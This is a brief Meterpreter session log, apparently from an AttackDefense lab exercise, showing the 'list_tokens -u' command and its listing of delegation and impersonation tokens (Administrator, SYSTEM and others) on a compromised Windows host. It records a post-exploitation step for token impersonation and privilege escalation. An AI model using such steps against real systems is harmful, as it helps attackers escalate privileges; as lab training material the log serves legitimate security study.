 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\NETWORK SERVICE
meterpreter >